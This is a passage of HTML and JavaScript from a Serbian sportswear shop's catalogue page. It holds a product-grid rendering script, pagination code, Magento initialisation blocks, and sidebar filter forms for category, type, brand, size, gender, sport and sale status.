                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"lista":"34502"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fsvi\u002Dproizvodi",
                "currentCategoryId": 2,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/svi-proizvodi"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(54)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24559" data-level="2">
                                            <a href="https://planetasport.rs/muskarci.html" class="category-link">
                                                Muška Obuća, Odeća i Aksesoari <span>(32)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24613" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/odeca.html" class="category-link">
                                                                Muška odeća <span>(10)</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24565" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/aksesoari.html" class="category-link">
                                                                Muški aksesoari <span>(8)</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24577" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/obuca.html" class="category-link">
                                                                Muška Obuća <span>(14)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(36)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24598" data-level="3">
                                                            <a href="https://planetasport.rs/zene/obuca.html" class="category-link">
                                                                Ženska obuća <span>(25)</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24619" data-level="3">
                                                            <a href="https://planetasport.rs/zene/odeca.html" class="category-link">
                                                                Ženska odeća <span>(7)</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24568" data-level="3">
                                                            <a href="https://planetasport.rs/zene/aksesoari.html" class="category-link">
                                                                Ženski aksesoari <span>(4)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="27805" data-level="2">
                                            <a href="https://planetasport.rs/aktuelno.html" class="category-link">
                                                Aktuelno <span>(31)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                                                                                                                            </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24604" data-level="2">
                                            <a href="https://planetasport.rs/deca.html" class="category-link">
                                                Dečija obuća, odeća i aksesoari <span>(2)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24607" data-level="3">
                                                            <a href="https://planetasport.rs/deca/obuca.html" class="category-link">
                                                                Dečija obuća <span>(2)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="DONJI DEO TRENERKE">
                                                                                    <span class="label">DONJI DEO TRENERKE</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DONJI DEO TRENERKE"
                                            name="vrsta[]"
                                            value="DONJI DEO TRENERKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DONJI DEO TRENERKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ČIZME">
                                                                                    <span class="label">ČIZME</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-ČIZME"
                                            name="vrsta[]"
                                            value="ČIZME"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-ČIZME" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DUKSEVI SA KAPULJAČOM">
                                                                                    <span class="label">DUKSEVI SA KAPULJAČOM</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DUKSEVI SA KAPULJAČOM"
                                            name="vrsta[]"
                                            value="DUKSEVI SA KAPULJAČOM"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DUKSEVI SA KAPULJAČOM" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DŽAKOVI ZA UDARANJE">
                                                                                    <span class="label">DŽAKOVI ZA UDARANJE</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DŽAKOVI ZA UDARANJE"
                                            name="vrsta[]"
                                            value="DŽAKOVI ZA UDARANJE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DŽAKOVI ZA UDARANJE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DUKSEVI BEZ KAPULJAČE">
                                                                                    <span class="label">DUKSEVI BEZ KAPULJAČE</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DUKSEVI BEZ KAPULJAČE"
                                            name="vrsta[]"
                                            value="DUKSEVI BEZ KAPULJAČE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DUKSEVI BEZ KAPULJAČE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VODOOTPORNE TORBE">
                                                                                    <span class="label">VODOOTPORNE TORBE</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-VODOOTPORNE TORBE"
                                            name="vrsta[]"
                                            value="VODOOTPORNE TORBE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-VODOOTPORNE TORBE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DUBOKE PATIKE">
                                                                                    <span class="label">DUBOKE PATIKE</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DUBOKE PATIKE"
                                            name="vrsta[]"
                                            value="DUBOKE PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DUBOKE PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PESKIRI">
                                                                                    <span class="label">PESKIRI</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PESKIRI"
                                            name="vrsta[]"
                                            value="PESKIRI"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PESKIRI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="MAJICE KRATAK RUKAV">
                                                                                    <span class="label">MAJICE KRATAK RUKAV</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-MAJICE KRATAK RUKAV"
                                            name="vrsta[]"
                                            value="MAJICE KRATAK RUKAV"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-MAJICE KRATAK RUKAV" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="HALJINE">
                                                                                    <span class="label">HALJINE</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-HALJINE"
                                            name="vrsta[]"
                                            value="HALJINE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-HALJINE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ŠORCEVI">
                                                                                    <span class="label">ŠORCEVI</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-ŠORCEVI"
                                            name="vrsta[]"
                                            value="ŠORCEVI"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-ŠORCEVI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PLITKE PATIKE">
                                                                                    <span class="label">PLITKE PATIKE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PLITKE PATIKE"
                                            name="vrsta[]"
                                            value="PLITKE PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PLITKE PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PATIKE">
                                                                                    <span class="label">PATIKE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PATIKE"
                                            name="vrsta[]"
                                            value="PATIKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PATIKE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="GIVOVA">
                                                                                    <span class="label">GIVOVA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GIVOVA"
                                            name="manufacturer[]"
                                            value="GIVOVA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GIVOVA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEOX">
                                                                                    <span class="label">GEOX</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEOX"
                                            name="manufacturer[]"
                                            value="GEOX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEOX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KARL LAGERFELD">
                                                                                    <span class="label">KARL LAGERFELD</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KARL LAGERFELD"
                                            name="manufacturer[]"
                                            value="KARL LAGERFELD"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KARL LAGERFELD" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LONSDALE">
                                                                                    <span class="label">LONSDALE</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LONSDALE"
                                            name="manufacturer[]"
                                            value="LONSDALE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LONSDALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
                                                                                    <span class="label">CONVERSE</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KANDER">
                                                                                    <span class="label">KANDER</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KANDER"
                                            name="manufacturer[]"
                                            value="KANDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KANDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="S">
                                                                                    <span class="label">S</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-S"
                                            name="size[]"
                                            value="S"
                                            type="checkbox"
                                        />
                                        <label for="size-S" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="37">
                                                                                    <span class="label">37</span>
                                            <span class="count">14<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-37"
                                            name="size[]"
                                            value="37"
                                            type="checkbox"
                                        />
                                        <label for="size-37" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="38">
                                                                                    <span class="label">38</span>
                                            <span class="count">14<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-38"
                                            name="size[]"
                                            value="38"
                                            type="checkbox"
                                        />
                                        <label for="size-38" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="41">
                                                                                    <span class="label">41</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-41"
                                            name="size[]"
                                            value="41"
                                            type="checkbox"
                                        />
                                        <label for="size-41" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="39">
                                                                                    <span class="label">39</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-39"
                                            name="size[]"
                                            value="39"
                                            type="checkbox"
                                        />
                                        <label for="size-39" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-"
                                            name="size[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="size-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="41.5">
                                                                                    <span class="label">41.5</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-41.5"
                                            name="size[]"
                                            value="41.5"
                                            type="checkbox"
                                        />
                                        <label for="size-41.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XS">
                                                                                    <span class="label">XS</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XS"
                                            name="size[]"
                                            value="XS"
                                            type="checkbox"
                                        />
                                        <label for="size-XS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="42">
                                                                                    <span class="label">42</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-42"
                                            name="size[]"
                                            value="42"
                                            type="checkbox"
                                        />
                                        <label for="size-42" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="37.5">
                                                                                    <span class="label">37.5</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-37.5"
                                            name="size[]"
                                            value="37.5"
                                            type="checkbox"
                                        />
                                        <label for="size-37.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XXL">
                                                                                    <span class="label">XXL</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XXL"
                                            name="size[]"
                                            value="XXL"
                                            type="checkbox"
                                        />
                                        <label for="size-XXL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="46.5">
                                                                                    <span class="label">46.5</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-46.5"
                                            name="size[]"
                                            value="46.5"
                                            type="checkbox"
                                        />
                                        <label for="size-46.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="42.5">
                                                                                    <span class="label">42.5</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-42.5"
                                            name="size[]"
                                            value="42.5"
                                            type="checkbox"
                                        />
                                        <label for="size-42.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36.5">
                                                                                    <span class="label">36.5</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36.5"
                                            name="size[]"
                                            value="36.5"
                                            type="checkbox"
                                        />
                                        <label for="size-36.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="39.5">
                                                                                    <span class="label">39.5</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-39.5"
                                            name="size[]"
                                            value="39.5"
                                            type="checkbox"
                                        />
                                        <label for="size-39.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="40">
                                                                                    <span class="label">40</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-40"
                                            name="size[]"
                                            value="40"
                                            type="checkbox"
                                        />
                                        <label for="size-40" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="44.5">
                                                                                    <span class="label">44.5</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-44.5"
                                            name="size[]"
                                            value="44.5"
                                            type="checkbox"
                                        />
                                        <label for="size-44.5" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="44">
                                                                                    <span class="label">44</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-44"
                                            name="size[]"
                                            value="44"
                                            type="checkbox"
                                        />
                                        <label for="size-44" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="45">
                                                                                    <span class="label">45</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-45"
                                            name="size[]"
                                            value="45"
                                            type="checkbox"
                                        />
                                        <label for="size-45" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="43">
                                                                                    <span class="label">43</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-43"
                                            name="size[]"
                                            value="43"
                                            type="checkbox"
                                        />
                                        <label for="size-43" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="46">
                                                                                    <span class="label">46</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-46"
                                            name="size[]"
                                            value="46"
                                            type="checkbox"
                                        />
                                        <label for="size-46" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="MUSKARCI">
                                                                                    <span class="label">MUSKARCI</span>
                                            <span class="count">18<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-MUSKARCI"
                                            name="pol[]"
                                            value="MUSKARCI"
                                            type="checkbox"
                                        />
                                        <label for="pol-MUSKARCI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">20<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UNISEX">
                                                                                    <span class="label">UNISEX</span>
                                            <span class="count">14<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-UNISEX"
                                            name="pol[]"
                                            value="UNISEX"
                                            type="checkbox"
                                        />
                                        <label for="pol-UNISEX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DEVOJČICE">
                                                                                    <span class="label">DEVOJČICE</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-DEVOJČICE"
                                            name="pol[]"
                                            value="DEVOJČICE"
                                            type="checkbox"
                                        />
                                        <label for="pol-DEVOJČICE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="BOKS">
                                                                                    <span class="label">BOKS</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-BOKS"
                                            name="sport[]"
                                            value="BOKS"
                                            type="checkbox"
                                        />
                                        <label for="sport-BOKS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">50<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTDOOR">
                                                                                    <span class="label">OUTDOOR</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-OUTDOOR"
                                            name="sport[]"
                                            value="OUTDOOR"
                                            type="checkbox"
                                        />
                                        <label for="sport-OUTDOOR" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">23<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO">
                                                                                    <span class="label">NOVO</span>
                                            <span class="count">25<span class="filter-count-label">items</span></span>
                                        
                                        <input
